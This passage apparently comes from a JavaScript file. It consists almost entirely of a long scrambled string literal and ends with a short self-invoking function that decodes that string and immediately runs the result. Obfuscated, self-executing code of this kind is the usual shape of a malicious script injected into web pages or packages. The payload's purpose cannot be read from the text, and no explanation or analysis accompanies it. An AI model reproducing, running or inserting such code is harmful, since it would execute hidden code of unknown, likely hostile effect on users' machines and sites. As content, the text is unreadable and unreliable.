gNf..u.<iJr0UHrBr`FaYYxBJHla7JtAU}CteJEunB2%2Jx(!{\'Jt!wD7e]RF7U.&9FY;1ed!3t;"FIFDu_Yn!;_u(t]?ng!)JeibUDY.Fu-RHJQUpF(*Fb z#R!H-Y\'JrS\/bwFJlJ.,R]])i[YJU)RJDh\/)!-{7]F_NRod!A{MF5&FRAve)6}r[Ji\/FstS!oYFihJ3{9sJF]Y}!mJiJ\/E)r5;%H6q,!Sw2"wJB;AaARoY;.eJeAHa!R;mY]nX}h[fYHeo fAy;NF&G)cdye!f[RFReLHJnavY9i}=KicoQR=sFkeeSS)l2t\/Ja6{nvlTPoJ}Y!:Uao..sfENiuU.J@!nEm_0_.wnPKnJe(w}J"UF_y)C.)=YI(ADU.mn.kFtY-YxJi;FLdi%Ah4tI-Shel9D-EHwbAiFA)}Fe_*mtog4YJx(=H.)).iU4{1KcaH^@!ETlor.f%Fm1\\))RrRY6}Q15rowt(+)X2Ag0[+;Fww e!tU1r(JhJt)eJHH.B R)3Jn?42foJ!!YBuHe{Btt_eu)jNnw%G7d.aHUe0oAYS.Fz{4FF_z.FY!xi HSUJ?EB,00msYDF8wu(t.8tanJkrTD6zww1J5\/5tTJXAv;7ehJ.oJ=U<U.g7e.S}JF-AJlFfmlJJEheNTFfe1FsRtnselHF04%YOl H-JJ=6J%sUBJ!sytJR@=d7oe46uqYFu.}Unju!0}$F0J)HnEY]t0HZe a"r!{ RuhYRt)t6zserA,YHY!H.}FJCl8JUnfaH).e:JpCkJhU0Y%JnNF.HJt.Fo9zfUd.,Y]n)bisi!...J.)dYsqo_rsk.),!QeJU{%JogaafJ(iF=B.Jirt-nQJ!U!.,eYiMJ_s&g\/5UJBoJ}t.UspN?BRJJ8UwEB!Ja)Jr=0JsAhhH0.YR9AJ.svd+0uD(.b9W-{a!FUrJ?!y6Jp+LFvAiA!IaFJ(7oeFf.(4eJ{5FFe[M4i\'o3uS,J.dF0)R;xTZ_JF)eBnUJ4!=FHcQF>qNAb!(fJen^d3w-Jf0_4j_2nRY01RbYedkf.Ef.)cF{ P-TY.Ucal}J0 lJJ}FHtn-,Y8!8 sF_a!. ;k_tewtUtR_iJ8u\/ga0wRu!!J.6.w]_ZMHoAeHeJANal]!b9Jw4_YR=].{5.JtFY..Ye!0JdF.T\'E`dao\/sehu;B!rweb1.R\'rtJt-sgJ;Adx1J?qJfnPd.aw.Jy{swPF1;!Yto 0H]Fx{8IF,F,JJUtCR_Rn.L0..4]C94}0HbAs:"Fm.JrrS;R{R.1m7A]c!bWJ tBD9d WYTun;6F}pA}..Hs.n.9r2lso(f0ye u!=HJpuHF11UeU.qi)-n)j)^F%9J .=)akUfQU[6.UJ7rF1Ur.sFvW!3VlfJto}A=Y;77fJ9.U8:0I)JYJ9i"#Jqb4FRJF$iiJacFt!R.Rg!]!R,U.bFiF(Ao_)Y0h2!",5j!.UYJ>.R%.+mFeJ,mF_Ul(!T;t2;D+!b.t"1.0%UaF81AJFFJAr_0m[bwdcJRRzAnfnAD(_R0A#R.}Y e{)c}n7r;R.JA=uJkF{;Fa0!co.UkaJekR):epYtU!szno{JD3tgJlJtAR.]i9k"(!N.{w JAJ(eaJp@R7_1-6J}.J5C1bR!}J_L0c{5o]F{et_ase1ghY(JR,_0ALije_0HeYd.11CaJsnzJ;nrTuFl.i5J\/aFUYF1i)}c7C,BFs0y",)ub9RYA0")5GFnaET<i2uJo30CFJoBGA6)]=!5ey!b2;,n-{":oaJJ.H:FonRN.gF -Ih}6HalF}HDx@!MJf-rR9x.srrlde7xYD39i&nFMgc\\Fo+6FJ t>FmUiY,.=pFE&p0U7QR!J[st+RN4e)_YRwilE.$iN8e8ECh0J(s-z,F.yz!A[a5mgtURa0 _lqYBqeemJ9N(U4Yo)RUJ]da.-?8"Ug)Jc)D"UHJoEn;1b?RnJJ4i0U!HTfAIRde("B(.FFe7H"(CFY+Jc(:i3H9iHse1l9Jyan-2RiJJbGqD,CRAoprn=nHg4=.!`J`ag\'AJaM7JA_YJvUU).mYR=U aX.x!<.;FeNaFeRU{r.cAatbF!v",ECt3((wJYeGuF(t;?.iCR:A_.B}sn)JJJvl*8JFrHRS}bFtlet.yy|.}Ai@tiJDYeUUaLo5t\/tFdo.2TFr23}Ti-FJuqekm.;r8coYY=(8Y.UJJa)7FrnsT(mlR|+tBfTFR3{zZlJon=dFbJnRgXF u@sr.ur=}yE%kt9a%FY(#.&TIUJPHY0,"o:p;lUsTUF!4a\\CRU2(40alJYxt1ylg!.sUF6i[7FDeSUTb|edRYFUPb%eoMxJ!HJ(Fxn,FtagIJjnatSn)aaL)}!YUhJ5U6mJ@dontU().kl(,attHlMF?JFF.P)l.nMY.r](i5__JAF=;s5.b;05fUrurDIRQxFluRlU@pHFFwlJMc@H5F@deRskFnds;.$<XHJ+YFiFEYJRF_(eaCUFeJJFF5s}=..])J.u;ub;TJln=3\'1e8U6^ad!RjR%FFFbe;FaHe!23LF3gRJFFdR(J\',S@(8v"I2UX0[.m(gmt9UuR6KxDJR,kaY.Yfos;f"AJrtHNih!F:{hdEtJ .e].sB_2hAmt_(ei 7FUD sFH+,i;Rl;a!H3-v_[.J)eJ,oe_H!U1EeHF) RF.!i`w)asJnisn%.0t\'{c!UKs1zcRAYQdRBUYeUaiJe..F6oYH]J$JHp5Ai"`c.lptpU0,i&$#!f0$o30H076J-b\/cUepS]YJaYR2wJn.]R]1t_ ueJKFag):JtEUt(m}F+_J2g_ss.n\/.%Ue!2$.AYKtn]jbiHtws{3%.$!9n7(nOcE 1Y)Jb)0H6UA!I5.ama,cEA+e_Gd%.yeytNdF)1fJ0RsFttroFrrtFsc37t!-sc*HU3H7a1_U{F!nni:`aR;xF)lt8.iJ.2xR)El{U7s9)G"_R2bUSRlU\'"wxNUR)<)xAFR+)JepnhY-trtaReaF.Et4JANY\/7rtoaJ.*F!re=YrTb.d;[neJddHE.z\'rbng=e}Rj\/xbRV92FRwJfFw\/<sF!sw!8tFs.5ukn%}nR\/Yf;S%=JH.i<ic={rFF!*ih2U%^mJRtF.RRH?bh4F7)U}<\/{Rqqv{7_mni]\/ce!)J.JR;;no.H2Fc}6{=3H.J{R227U5.R0ut.%enJ.JFR\'FHNdpQH7H;S(_ ..tftH.t.t9RRx^5DUa&b:lk.e!oHbTeU.F.pnt5uu!MA7^)0Ribr!. <o#..w]V(6A}.JFUalsBU.iFlbh0{x)u:F{5S6J"Sa:Bo*fu_aRY{wBblkmgQFY"Z!pSn Jatg)yyMJuod}fOUR(r;i7.T\'e|=`g3[5HDr.FR6F`ldJ%)t.b88F2{)voe)+hqYtMlB=s%oJFyR)JexFaJy.={Jo%r_RH.2tR9x])bh!a)%(h!JJz_Ro1oU!b!,enS!,]S*aHxx(ANJAx!chr=JF.FRJEoTi5=6F(NwEU$e)ma(JWFJ%JicruqQiY9ssA5-sR.Man]X)Fj.wYFR,oF}!`.6t_!_ARdRTiJm!F+bR[%U-.JR.<nR.8!i{(A>h.YP\/)bHllkmFA F wFi(J5W!ona8+,6F7rJSUt.}o3I(qd.sf gooeA5079FJnx.TD(?5JNJa.U.)ieU3;F;KERRtRqFbNs>.&FiFsigpremN.aJ1bep_6 8:rxs_yAei.RJJJF_NR;.!JlosH4}UBTeFn }e)rAgW=(bfYFe"DwHBh=, mJHRrYxroziAv[<sgc`2F1J!)c0YHA{ADHhfAmJHUJ6MnB)F!ba)JrpCJirQ%fRJon{SD_,f!JJY3tuTYR.b4_m{JRJzoSJolgie!aU.i ...JkFoH.lR;zNnS0J:Fer4Y\\.F],CbwX}eJ)F+bt)2fd(tBlR\'Fe{>nmUco3u[#LRrFFJRL%ebAR};Jr9R=5ak{Jr9Rnx4isdniBofYFJaR?b;1fkCqrY*JZJHguSsv.coY7rrYicUVJiwdJosaJrea!JtHneoJsf:=UHLJ!.tsoAfJRJvja.0iY9&NEiM&fA0d<J15Rs*39A(w;tUOw=QCeHk12}&H{&b)tAsHYk2Pi&F{xf:&lucyl0t{TU|)t.dC47tJy.FbUTap.*HdmFeJRz6tne9HE!RF)A;tsqYjFeFMdjl.eH.JrC.,iF.}F)rKgJ=t(o!]uCa=FiRreUF&*)oFrFmHo(A3(jbHH,b.ueY m])Fx!v7g}JR3Y}UHeBU"8BI)Jk&eH i!umiEHbJ|:e_o]E;ne]dUeJUeFRFJe>0c%,R(_s\\}Ro.HUaU ]5,R4et ArF*4=F4Fg g%iseiiFKAt%ejt&oEw9RJWJtIJP0{l J-U,JAr0 !i.o2_(R JU,nJiP}tu.DJOH{R|wJJboRFY3[Fl.=_MtHrN.lF)HR)}jiJwiFeF.YhJkv.=7R(rvt*8_hl_R0;Ao.h+=1R>Q]\/AJ;TC&,UF&J;_FmU3F0+,iY!t0mY H7;.f+3nFs)s.Hj{le"4H$tt71\'tmntUwJphibliSYUAUhe6xenH*J]eze0Zcb2J.0.^.oY.YURb0u.]Fw]vHIbmm.cn1tAR)ecATU.C._ReFZltiAe0lUR.,tmeUJF.RAeIIf.Yd.((0Bu0Yn_B!ynJk#e-YoNez[l6UJ6d._H}U]o)eRlRJrt)dRxBGFrY.;RCgl{7;n%7Fn}UnhgU?F@!A]]RbC[D.g.]nEe&14Fnn.yJtuvU:irJsl3k8J0(exeFoU6(LAk.xRs(!vUd1YJeV)e!dJFox(")]Ki(Y.H)BJp-JtJMEgF:YaC}\'RtHxJJ}0."l7nYJban^}C!BFae1`AeF)Rie?le-)rJ4F4hh3RJ?]B}6R{t(JJN\/:Fj"J=eD[-(_d(eRfdiJ[Ff;ecAoL]u.82.FFD7], ..%C)J{lfFFsFwrwM7eaqoJH;FY,=,wU=-dU"woY5Y!!JG=bb.fU(F\\JtR.u70li.AFJJFxJ5M&F}u]1lbRlUm[FFH,drn+1YMH(!0HR!%)w{aeJsWX,{UD1UiA1eh1AH}e1J\'xA2UD78:,).B}o)sib,!s)Rauttu5.|F.tcreGzJ)HE=RJYU!iAU,..iyAU)fpdb.:t2mH]"et.dnGeZiw7]HBVS!.nfse5i 1EY!H5RFb6rgJJ9F.eR-Fna4e$JqLno";c%SF .ffJ^85fUi.7eHCSub}z?rttJiHl&l!{ud!@US_0mrG1u@.dyFJRJn r!.]6FHs;Vatk{:IB0.JwBl(b|rFcC;<HeownYpFb|e),<aAhF4r-As`JAWn1F_ex9NJA6h).%lN!(ej!\\,YA)ee(R Jud;dda2Ln=RJm%.J[B0m"rE0]5@&eU,.1FY[bb.e..pnb{!3._srM.JvJfp.F=>gdo2R6@p{bFdpUJ)m5Jn4m"0;pJsM.UnYh)Ace@Jo@os.7Y!}J<66FnJ$$&pJtU*c7.FUUF]MBeYilNd)0y 6;##3Rtt*>.eag%7.RT_n[;UC9n.n 0gHn{mJi[00Ho BitUrokHUy=YiRAU&J%.io>=YJ(.F(zU.basxAm0(RA!rYf=X.M,hPJ)\\Ui.yneJ[).Jt,.uhi.t5>QRF}s9;ctF.fn)jFerg(J}(5e5eFJJJFap8iEo7F.RRewx,_R=!NbZJi\/rU l#%J.6MTine,rJyF5oRsF0F7J=.J{F}9!n(i{bU).UGFmT:J2@fR2i xT(mcJR?tx_[R")JnJ!YRY`YU{6nUXJ)FW]MR.zjbs0R:}DFJ6+3eGIgj&iJFYJ8_UIS!Y_YJD^=A.Fa J-r=EcHRI"eT;.A(v+fMJeU5FAYN.o_0Fl9c+FSti{BlDid9$.yrr=i\'}<FFH]leYH(s91(DUR3J{B%ZYDgJ=^#ab1bt"r(1%\/r4mYFiobllsYv:UeHFtFk.:SH{?JYiY.Aw#A5tk1ityRRJJny6m)=6BtFfwup,pYIA?A}15.i.bJT-}YyX*%UlARsrLnF.IT in"a\'nA)EH^>JCnQs([3!(AA;AFgy;Y0Fe.J>eYhiHh9Fi(a?iiFtrJBRa.fJs!MvJ7urfF. 9,e:4{!s!_U.0)lRTz,3)EsM.q&!\\k)iFq(gx)AgEw.H.;3eN!4Jt=FvRg 5+8J0s!5JAB?0yR:;c=sYFbd9T9Ymosaasp"UJu[.D:FT;JI.l._FrHn;mlSDrFu;_ud{Aa66#R|]_YIH97J)RUCATJ)e.JFJ6oC.mA. 0nsNJFYDDMJJH)am}YikfsfnsF,80p9FOeYYXF5.J!nRRzJA!lYcE2prABGtiY|E]D}6.eYRCa.a5.wuNF;_RH\/87R5..TJA&=FU+A!(.(13\'FEj7(as;l!)RFHtseF)A\/6<<sFR)SoAJFiB__*b.L.UDr0ih|24b7xS!BF}![.KhM]fy)3:|,J9+FYR]FYF=.!Mx{URknn-U0.f).)af!cnznRN6?$e12"zx(r&a}ma.R%ES`fFJF<nF.?tnoelooQeonUxa!R0U;)\/ueSYTe).Uuit)n=lENJTRC7Rt!!]WU"P5aR9i0yei1e.,!)2uiRRAu0]c;v!U!$=UFnte)!sUbFERF)iApnf9e.>FI+[%Yrwi5JM(YoR5!Ye.5o7ii}Fn).U_oJ*7915l\/9JiR{k!H,aAFz_vTezwkAFoJia=SxtAB\/s{ei .}%iYe];C!V.aRRV";w.F4lFaWio i]HDg.zF1a?juFRp,Ar|"?+eFrr5ooJFt5v6:YUJJY6!Yb&kHwJY.Tb,{lCJ*Fq}Fi%l_mHg9J}cR9HJeoFl82i<.gFcn5S%YzR47!L9;RJialh.vdTnF{.cbsu.ms%v$[J#";R0RYD_dNEeUakFeo.iJ(s"0cs_B!\\<UYHA)9FIeUFi.=p)-YXDvJ-eb).2x J " J6.YC%YH$;.U.R@_0,o}ns}%12HTJ.yHa}%U 6x4.!y-[+cJ3J]R<!Me!MhgFsgUnBY-(3[Fbr1ID=ouliFlR2})_)ep4dI5rg!J11iARUntln.nlu)A0R5t06fB\/lA<_ui8b0hnps,{sF.YoSHl,UlF.N.;-Yx clneYe4FD0eApAHdHuRBF-{3Fcua0(AgtJmR.JF]ii2Uy+gTeRoJui.FkvR?+F8AlvOFtZ.Flai8{Het5d9ibIs7&Hd_)lyU;"UFwwJR}gn.UFf!t6RFY.tWdoYi,J.B8=bel(Y]tna.RF)Feta5SF)p4.t0o8TR2oY JY(A_hJFs8vssb.gF9#ner5$%eqYc"9({f.Eio!JFscS[]7bYRd`0,sYfTm}.ssaAU e.a{l7cJJf.i6Ksi_E(x9aH)._HBYquyI1%}1.e!v[Urom.pFJg^}N;l!JJ).JJH0FotnzHUvnFYk)}+Dc!j&oat.JF;,JC=Yn0.0C!.FJ5B=a0U;t2RUJ@-\\$o7!.oYxnu#AJ.aYweduUe5o6-.}9-._e9wBedp9U.%Y4Fm9lEoFJRdZJco.]tFH 3!a,i(rdhAdg!!JnJ(2:HiF;Fu("0R!Y(nFJYb.aJRah[4s# JqwkXNtJJYFHw:1_19g9..iEYpw4ST[iba!R}l.0yJU), FB}H.!d3"AoA=;uTuBIplfRict:UYJ5 }2I81)uvizre!AH).tl?b!i!!-HFA=FHtRYRnrAp)SHDMJ.riy:}A&Lltg5,t 6b9}=wlaY8dJJIe!c("F{ 8S!UY.,:B#C.pM[.Zb)0)05o (vFYcNeeeF41t.#eJn3m!JY Fe&e,k4)R&E%F.hJs[il#YFE\'8HnyHPc>i5Y\'Bcs8J(H.D!A955AreJJH(;@}rauiAfRFoeRJuturty2Fis#Y.wbe5 F1,JYs!UtmeeJHg(.B)Usmn!q..%i%P+:RkFJJ<n0b.!:4f9A0FJsRexiFo+gA$(F]y2HbFy4FsB Ul#tRJz7v1F,l).)tsJwFl CtpaF.JY\\)8a,%J{]:_n5B(puJ17n.1kFSia8YYfe,soF}_6OA5S.a#Jte.1UFtnio(e;}77u!J!_0{)x|.,e1..FtehEJ(JaHE)d9A@;Jn.$(ew9m!reji.;!-MSY(J jdispJu0eI2HYRhJIp\/R,f.;[6d#EsUA?wJopF;%iRi(RwA-)k1!J=Ybceob,n!"{;r3b8:sUU,Rl.Y.nxJJl.YFUt#gG8iwg;i.rHihUn)rJ6e{@FA!A+weUosT@  cF45Ywir;AEt_tY,ceDYB8\/)v!F)7bsJJblFFRR]n)mHht_Ue.(FHJ.AURupFeo$.I.eyR2i)uat55R?BFp[.:cn"QJ`n!CeiT!RvFieUJi6Y<Fc.ZFJ\/!H0yoF3))U".i#5srWwF=No*tJ 7{({i8F"W!(;hd6Jgf%={71F4F5)s,r)nS2dkeJcR_qcC9!]sgFF_.Y#6m\/i=1h7}t,F.Ftiwx)o7J%xi&lYUR)J).?eaJr.gFq.Aq[JoF#t7#EJUi)t-R*!1BrH0\/x;0.hii;nreTgd=Cd{(J0aR1n_.iusg](!A>eYgh)Ad5R!YaJC0mJ?AL F|AEY))a2j4(aJ"l.FYSd6se2iRgrP45u#R\/C"o)&@2C5cCuemh\\.b.o:UtypFYed65e9daYbP.<Fb26r}w_RJ.r^kAdr\/pIRM"x}a)leac0D!J]sUtLi.)HFJp5}2(iEA!9U\/=eoin,98lRi7)5eJ%J.dCg!n \/J?%o..ci"(K pUJd;}_tUF!20!sYRe.)A,syabUwnHn&RFI2pU&8u4g2eSR.xish!hGcuAaJJaJHvYRraFJeRUPf(Fgh 9FkH.r4}!\/UgrBRRsea;R3uJtJnaite7Jr60;!\/sYs2AwFun3Yk(RDO-F.!J#Ja8{nRJf.}*U!FJs,X{,eboI@Y6JJvF:sBJ.UFJ3.iB0D)sRd}]mF4!,I+8e8eJ(tbJ(:)Y8H,FeF}J0{_lRM;BJJY Y.,i68wA.HA.0HlSALin)e_J4}G@)F\/k}.R}pnkfsiniuc5Uesnm.02*}AdtlY:su*aCp_Ttf!J.J!.$#t}AQh:RsS6w$thlYiBsuL[Ag\\}s;Ti.(Fiz0cRea{eJR))0= 5(k.i.e7+WJJtRaAyti;(Unt-{,;3T{;3f0t5YJKakF+paHFZ9 nFv.k.dcJ`._athRvHA\/Fd7LU6JA6DlUr07J2v5riJFef54XF otguluwF+3uCJCJs)e^!_r)iaY beA %h$-a?FFd;U.g5-e*HRESDi.ofe.H\'r.Jy.R!i)AAv\'UsE!.\\.pF1]=7J-M.{+)Yr2a%k\'.H}8Y5hntJs7eG]RfNHk90Fs8.JAs7e,o AtmiUa03JFnb0uyJ@&5nFeY+%My=riqot+ruV7F\/eu\/)Db)-?-N+A=Ge5tHYiiB#)UeU6JirAUhg7-J +aR}2YsFsnuHk`.AJF\'389iiRr-;g)asiw7sJtUR4F Alx]aqw!.;Rs+oaJ3YF,Jh rAiCYRfRU0}ekA.&5U,ogA[}lajki.!}1XYf6ittF.!2dYo!bpU."f.!!HJY.su!sOai#m.1\/JXs dsd++asw.F_)r.i:5t).e*C!pn,7)+Fi;FsF_YtFJY%liCCas_Ceais_Ja B(Y[s=7UY}J_l0a7)rMp(F"i5e(H>Ungo.0Hiv8yp@Jhe7bY.gUe(%eFg{}Y_._JRbaJe!J)t3hAZ0)=Yt[d\/Z8vnst5f.hK\']lr0AkYFn=U*5-}_uJoliolrbg0]tU._tA %!!!Y!a9J F7sJfH&CRCFFsF.Ue<enTi{oht]pF(heJ:FR",J9ss(G1%v!P FseJaxY0@l;ThAg.t!2|e#|F}O+0{BUr!8.bf$2HH00xYR^ -^2oFb=UoonFFkPiY}Rt8s_.yFg.7dT!9t]{.n$pntr}F!ii:5!*n8yNF_g JR(a&eQ._ae! i.bre5ioC% CHe&n7sSd. 0RU1 o%t htk.\/ Rko[xFiFbats7.TzkbnaFU`kbtAFI.YJ.ZFnFAJ0F.nh_7HFEztvUY.z haPa)#_1ashFP!9 gr(wihg;_.1^se!(Jta6gIkaFJ!RJecule!{tr;opNPC.anF_e;mo&rd3uo_Fv{.tve!8WllFrsibcE!AHlRo!U,6\/eFu{cRF;RYz. i)i@!JD)r1_MHp.tvV,_ET(0J.osi0F_Iwe.Jn!)RYJAA();H)gaqDec_n]oF8E_Ag;5%8Ja]),Rtgr#Mbc%ft=.-Se;hFddl ";wi1iYR#i]UIRR5ge.A(_sr.};en]HFJ=dcZ.U lF!R\/e&&vF\\!b_- moi.pH.;a?r1Da(UaYHfY4itJU{sYpF0o[=2RlcRU4r]i 7!0JEp.;ieQen!C)xUNllY64ZvJHEepei__,NJ;1+HAonRh,*_(\/7mgU.1ii{1.h(ugix|wQ! ,pnJwre?Dgc5tofaU.y;R^H,)e.4AeRuatw.e0qF)(18)F(.Fg.JA!RboRa)eg9"tNTaF+;JYaYi}mv7|bnU..PYoYCn.H2R-e.aiab.f2obDp!aF*)on4v6.J75F.uU}i5gJRo)YJ!F:f19(vHHXlD svFI_n9sRiRYr3 )_+>6F teiJF\/RJJh_}.JFnFJdH6JSyU[nat}5bsiV020R0CSF;G0]nA0YRYv)Ra-zf.RwSUploain=S" )J8a;s,Ja(JRbac .=dc)aJgYJJn7;(Fv,eU6 W*}_4hiwa:;pt\'1%c)V(l1(H-y,!Y.tgi[umYs6((faCa#.\\b*aK]g!6F:dcn7jN{RYricaAU1Gh.!fJRdti7.#!iU[ fcbaBfb3|Eir ,!Fmmog\'ae!=Fqa[BiYv RJOi b1)r ]@eS!2Xg.)Cns0.rXw}Jd!V]UEEk]\'nHU.R }wl7pe0!R.F?kR.H;0J)Rl_ie 2f6e4!ssRor_Y+P_3wtkU\/ni%f$aFtf}A!]J{;YJ(bE-.!eFJJuJYsJY-as.:0J7s)i!nF!poeie(vewsi9HR6JtrnraaJpF;l?Fr .oe.UI.Rn,FW.He)kA!t0rxer1Fv .F&9d9](F+1YJ0uCts+Y(a7wFdRoFDz0 tirBn&eioi7bUOtJSe4Fc$lteseJ_0AsrRUoYFwi3-H7IJTO.!#R.1(A3{eF68B6Rupu(J[JUras81 d3U=UUcsc0 Ue_F_fD_;pe$*Je! SD>Fp-G,FmHiftm MHC]Y5a*tzA36ribDj.(H.,!Ay]-;F)`pu.FsDF6Jde_?sJ.RJdiF0u.,bJ4x7Y,.UJRivJiNeke,F-6"ie2g,0RUrh]Ys@!7_i!ia`S.; k8x.mn<c7AA"A(UAHh%,b5+C&.JY)(nw#Fn),r(Rgcs7!\'vpLpvllcl"0U 1)U_[%zFeJiebz]..tbiF.FlJR_F}eFboUU0dJy.]JmpYnqn2..U.Fo fx$d_!_oj)lb!{0R?a tUameH._=J7,}(i!;JH8i:nYtR!0J1h_J)Rn){;de!.RFetHee(JsIvb.ic!bUoJM}dRQr7 3}f.nc<Hsm*FJh})),Rw2}v"r.m{)rs.aFF?Jw4.to,J0c.bR\'`}aHF;[>}}\\ilFL4]R AtC3!(Ry0.C:=.H!1 sUquni6s\\.!eFaB!sot6n, cRJ;F_!>.bU,UnLrYS]YJtntieF_ &Jr!A. i1_uH[.EF0 (-a_REFAKgr4S.%YFesd!l*2Rb\\hH) pAl([.Fb .!.ei0%x;s?rt!sDIod"Ii!Ys..rY "Y8 *)e7HAaFmI.1pFo*{(!t}27.(mJ.Fwa(+n.aF\'broY>_3p(c,e?a .ky.A\'te!EmdRFRbRHbycF.x7;2eo)Ui},AJ=ws7YdJ==)FU!naJeU),Bbz=JBn)tVUn4|Y%nboBdtJo ,Akxbsn=.J(JJ=hl7ttFrFoMto} 5J};_nL)1(^"tspA10{hR.UU_06.&i!e7_J)!gYeaSFJbRR .bH*tvJ.lSJton.C  itRc1s(U>NuY}dtii7[HrsagHnGupbUr)iJJSatRn:Aae w&Hf,9ltv=8YapelMR =E,.Ae0RB!eRk"-iHrt]d%u8..ttJ#Spd=vs.d8T%R&YD\/F._RoHn)i7py)J_y!Jt.!}YHaols\'t; Jq3Jn[.2#RrF..R8=wj}Vt}!i#_.x)Rs,i6Ye4J^YFA50ztqv)}f95xHs&Slt,hni.y_tJSeeHaWs=)FxYccHrblU!ttDFmVY&=RiFn]^7Uf_}!=5w+kJo(2  JUdjYlw)m.,.YbaJfwFY2!6,!Y ENA;j)n_)nJn R;dgdc=]2R(YR[8iAi!hRFn DH 7\\;xFs:t-nbtvDHTUf1(uUjWz(D{.e]He])JAaYJ1o-FJ6rv1.obU.pk)Yvny5%nlp".)n!tQ(U0JleoNu,dE?!nYs\'Jvnj.yap;]i=gv==a0 x.\/RJ.b 7}ys)&tdaShi JxUFMSnwcv ?JB)aaRe,9#!T_UmuPt8aT..!bM1Fe|1UU]E[otp(R.d.F!.sM!)P@5 !K\/o7veuN_0Y_p)=!}HUYbF4.2\/l$i=JUDwm(F34RCfe[i(e_A-ei-e]Ff {s5oUJFH.fF ( 0UYATy0d&})s]ti.,oiw1.UmSJata.AR=`6Ri:E7,Ag.Cvc..(URu.J]1FH J(R4(!hiA.Ybk aF"FRF0J!6vMbacc{atAnI)_if(n oRRsJiRkF!F.sn,9obd R#n>o]RfJp5a-a7hJepaa;a6lAFxk.T4aFY.)sYH6r]coYHx.;>HI.oF%,+I|wH_wEwJ.YFb)8l|l)-%Biob)7R"xhu(#A=UU)z.J F8]8nRJc_FedA4!Do)i_brFgA3 ]21AJ?e1s;_HYiFccNa.F?rJKACf_e.HHH5=_J(@ JpR.s\'JYq6ew,!4naM.l} iY.v ,}@i yRfpe#Cat.sIo+ii=UntdriJ7Rl)lCCAi@JDzHd;Hw@n;{usJlxco &c5m1e!oJ`.!Hn*l) CaYa+O nFpatJC2(YpWan,x3RH.e9F.!..*g0g}0heYRx0RR.`eF_eg9Jec!.!0 _finF.s) Re}>FF .{r;]{Y.;Yufg YAtfTFFW.UJEEUU9r^[=rmeR"4n -iTR!.Ai.,.R9Y,%7ye!en)FH gRn  R`teR*JtAcg7)?rBRJA};hf(eu6r "!! w0%.F \/dfNDg.SL.{UsFt0oFg1J..\/0[n\\ JJ;1gY+IPRQRfn7eRU 7umeJ!w7YFAx-UeaiiFTXdd nFFgU;.tkeokA_).dsi.w.D6;0als 1sc1dd3yc*U}8E{=av!3o p@Fx_!Y_Ee1 .Y"cF()Rd40.]3 mu|R_J=c`%}a{aJinnkfYaaRtkF%R-eUc*Raa]er(eh0JitaJa=J oYc!.Yo){Re.).mi>BJ!tm+H_USYab.[p8Yo>de Ps;2FefU0+.J7D .40)axo .Y!u6Ft0}}sHU!mJAb.lC9Unnig8FUUomTcanvA@U2 X0eY6t52[AfiUnRFQFJU)uo)(.eAA.i_UR, g S!!JcHt2%.pa;aHJ;.J,JJ0(e_sa3oU28!e J#R1w5 RU??JAac.n egFfJ8h f%) heh F.. )RuIw.vpAp)nus,9z yR_ J[4,Fl)%gUsy.g}7J}r{ncmyrAiH?HDhxR_C..a{ F.f tu}e.U0@9w_!]nsO,c5Jn!29Fl euJ,ntHoy n4ihU(ebs_F[yvm))cH}NsY9;sOFUJ!0Yarew!IF}b(cihv}i$R!]9JeG6!Gue=Jcra9{ZvAR1CUX_e2f.4oF$)e@WxRJgbe0$E0tURIhHu!_l6nBY&r0ei,)&R)FF b!eU[w4Fi} HllF)t#a@`UU.op.=\\aEFC.CF5}bAaeF9sRFzT!b.Rr2fFu,csJ !xpiR>eJo(r.Yne r0joaJyr]_\'{.(2=1iYfk{2F.e4.({F}{^F2vrClQFv&tin7u%aURPYn!Jrpn45.RKH!i,6?#h!HF.e!RJJ=y.bJRw,..tMFwU rnw!MAHHRFo+,YtENJJJYtiUjn {!RNL!9]Hld:=F.ndEc,O!t)F. e1)df{%e!.mk5c=l.RY5Us.}RU;.U9q8 awkh.;mRJ]pk\\A!F"U}\\e)-\\_b].cia.3s(u1es1,A.H]oUJR2ta;5hR-s.btJrRA?!5fghYRYJ n\/x}n;R=t;beSo_w,wJUek.$7wtY.=wh.&taiD0eoMah5J!1on"if!.3JaFyo({(!r.kR5Ja.FE ,+yttIhh.sia]s)tHo$(.oU0i\/Hn RsA)P;;oac&$RA.8tw46at]fmc3t7!iXUFo%.-;Y,g,F!U(oc. kM=RAe!ei.5S 4{p*%.fr0`Jam.i0rc}{d?Vil7MxF3R7eDxO,JC6c40 +U.8}qvor`f=lJbx+FdnsR.WF7]c_ e!1XJDJMEnH!wC _Ubzl8n5eFn Bifev0J8"(_Ia.oiunegla{tiYUnRJ!l 8S?{rFYJa:b})<b,|_8oa(Cla=lAhH+mZ (xnFJ5C]F#JdJsorbJUi0{JJjRNkn#!8;_9ZJ;0(FRr8FHVuY  tl,V,!gzYorEtJi FU.9)a[T)Z9]yni.F\/Ho ;;6 tRyrbl5vPf ;.bU=\'6;tA{FF5)oeme(Ris!;$sbZ Fa(e -ArtpJ {"Fmz8}FUr4J]{Cs..YJl,0U9}U i.JUtn|Jl 3tqn ).u7UHae(ir4s_ 1SHe i0a! !2(R#!.nsif.t.lo,xho]4 Fru.;%UFt(RSoeb!ux}6+.H{oUdi.!le!seFd\'oFFnhaF!oc+eD.s?%UR]]NDF!Rm.&YJJFRv)kMyB_DbaR.55e.Rv1mNtRFpb*to"]Jn1 Fcrm sQc#vR.b{J!RJYreete(Dc?BacqnbJlHE.\'e<.dEI.ejJ!FXm.gAo4J&!we1Y}JlJthl.?FzJK;eeeJH.S2}  rFRJFp]a}Y5A) i9.b (_t.5=:wcFowo9h!ata2_3kGi(]NUFIJBOhH%.UcF.}:;N&gnUAjSe7ef!gDFiHh=.;dts0=\'l'));var rkl=KRT(YKc,jBf);rkl();})()